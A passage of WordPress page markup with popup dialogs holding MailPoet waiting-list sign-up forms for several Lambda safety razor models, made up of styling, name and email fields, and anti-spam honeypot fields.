#mailpoet_form_11 .mailpoet_segment_label, #mailpoet_form_11 .mailpoet_text_label, #mailpoet_form_11 .mailpoet_textarea_label, #mailpoet_form_11 .mailpoet_select_label, #mailpoet_form_11 .mailpoet_radio_label, #mailpoet_form_11 .mailpoet_checkbox_label, #mailpoet_form_11 .mailpoet_list_label, #mailpoet_form_11 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_11 .mailpoet_text, #mailpoet_form_11 .mailpoet_textarea, #mailpoet_form_11 .mailpoet_select, #mailpoet_form_11 .mailpoet_date_month, #mailpoet_form_11 .mailpoet_date_day, #mailpoet_form_11 .mailpoet_date_year, #mailpoet_form_11 .mailpoet_date { display: block; }
#mailpoet_form_11 .mailpoet_text, #mailpoet_form_11 .mailpoet_textarea { width: 200px; }
#mailpoet_form_11 .mailpoet_checkbox {  }
#mailpoet_form_11 .mailpoet_submit {  }
#mailpoet_form_11 .mailpoet_divider {  }
#mailpoet_form_11 .mailpoet_message {  }
#mailpoet_form_11 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_11 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_11{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_11 form.mailpoet_form {padding: 0px;}#mailpoet_form_11{width: 100%;}#mailpoet_form_11 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_11 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_11 input.parsley-success {color: #00d084}
        #mailpoet_form_11 select.parsley-success {color: #00d084}
        #mailpoet_form_11 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_11 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_11 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_11 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_11 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_11 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_11 .parsley-required {color: #cf2e2e}
        #mailpoet_form_11 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_11 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_11 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_11 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_11 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="11" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3.jpg" alt class="wp-image-22809" srcset="https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3.jpg 969w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-800x1198.jpg 800w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-200x300.jpg 200w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-684x1024.jpg 684w, https://lambda-razors.com/wp-content/uploads/2024/07/ARES_V2_SS_3-768x1150.jpg 768w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 SS316L<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 SS316L safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_11" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_118vm" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_118vm"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_11" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_ayjr0" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_ayjr0"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_11" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_8ld5m" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_8ld5m"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 SS316L Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </code></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-22393" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22393,&quot;slug&quot;:&quot;lambda-athena-copper&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22393" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><code></code></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-22391" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22391,&quot;slug&quot;:&quot;lambda-athena-titanium&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22391" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><code>  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_13"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_13 .mailpoet_form {  }
#mailpoet_form_13 form { margin-bottom: 0; }
#mailpoet_form_13 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_13 .wp-block-column:not(:first-child), #mailpoet_form_13 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_13 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_13 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_13 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_13 .mailpoet_segment_label, #mailpoet_form_13 .mailpoet_text_label, #mailpoet_form_13 .mailpoet_textarea_label, #mailpoet_form_13 .mailpoet_select_label, #mailpoet_form_13 .mailpoet_radio_label, #mailpoet_form_13 .mailpoet_checkbox_label, #mailpoet_form_13 .mailpoet_list_label, #mailpoet_form_13 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_13 .mailpoet_text, #mailpoet_form_13 .mailpoet_textarea, #mailpoet_form_13 .mailpoet_select, #mailpoet_form_13 .mailpoet_date_month, #mailpoet_form_13 .mailpoet_date_day, #mailpoet_form_13 .mailpoet_date_year, #mailpoet_form_13 .mailpoet_date { display: block; }
#mailpoet_form_13 .mailpoet_text, #mailpoet_form_13 .mailpoet_textarea { width: 200px; }
#mailpoet_form_13 .mailpoet_checkbox {  }
#mailpoet_form_13 .mailpoet_submit {  }
#mailpoet_form_13 .mailpoet_divider {  }
#mailpoet_form_13 .mailpoet_message {  }
#mailpoet_form_13 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_13 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_13{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_13 form.mailpoet_form {padding: 0px;}#mailpoet_form_13{width: 100%;}#mailpoet_form_13 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_13 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_13 input.parsley-success {color: #00d084}
        #mailpoet_form_13 select.parsley-success {color: #00d084}
        #mailpoet_form_13 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_13 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_13 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_13 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_13 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_13 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_13 .parsley-required {color: #cf2e2e}
        #mailpoet_form_13 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_13 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_13 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_13 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_13 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="13" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2.jpg" alt class="wp-image-23979" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2.jpg 977w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-227x300.jpg 227w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-775x1024.jpg 775w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-768x1015.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Athena_Ti_Mirror_2-800x1057.jpg 800w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena Titanium Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena Titanium safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_13" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1dt17" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1dt17"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_13" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_8lbt9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_8lbt9"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_13" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_c5kev" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_c5kev"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena Titanium Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </code></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-22388" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-20744 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22388,&quot;slug&quot;:&quot;lambda-athena-ss316l&quot;,&quot;theme_id&quot;:20744,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22388" class="pum-container popmake theme-20744 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><code>  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_10"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_10 .mailpoet_form {  }
#mailpoet_form_10 form { margin-bottom: 0; }
#mailpoet_form_10 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_10 .wp-block-column:not(:first-child), #mailpoet_form_10 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_10 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_10 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_10 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_10 .mailpoet_segment_label, #mailpoet_form_10 .mailpoet_text_label, #mailpoet_form_10 .mailpoet_textarea_label, #mailpoet_form_10 .mailpoet_select_label, #mailpoet_form_10 .mailpoet_radio_label, #mailpoet_form_10 .mailpoet_checkbox_label, #mailpoet_form_10 .mailpoet_list_label, #mailpoet_form_10 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_10 .mailpoet_text, #mailpoet_form_10 .mailpoet_textarea, #mailpoet_form_10 .mailpoet_select, #mailpoet_form_10 .mailpoet_date_month, #mailpoet_form_10 .mailpoet_date_day, #mailpoet_form_10 .mailpoet_date_year, #mailpoet_form_10 .mailpoet_date { display: block; }
#mailpoet_form_10 .mailpoet_text, #mailpoet_form_10 .mailpoet_textarea { width: 200px; }
#mailpoet_form_10 .mailpoet_checkbox {  }
#mailpoet_form_10 .mailpoet_submit {  }
#mailpoet_form_10 .mailpoet_divider {  }
#mailpoet_form_10 .mailpoet_message {  }
#mailpoet_form_10 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_10 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_10{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_10 form.mailpoet_form {padding: 0px;}#mailpoet_form_10{width: 93%;}#mailpoet_form_10 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_10 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_10 input.parsley-success {color: #00d084}
        #mailpoet_form_10 select.parsley-success {color: #00d084}
        #mailpoet_form_10 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_10 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_10 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_10 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_10 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_10 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_10 .parsley-required {color: #cf2e2e}
        #mailpoet_form_10 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_10 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_10 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_10 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_10 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="10" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5.jpg" alt class="wp-image-23796" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5.jpg 1008w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-261x300.jpg 261w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-891x1024.jpg 891w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-768x883.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_2025_5-800x920.jpg 800w" width=286 height=0 style="width: 286px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena SS316L Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena SS 316L safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_10" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_nri3b" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_nri3b"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_10" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_133sg" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_133sg"></span></div>
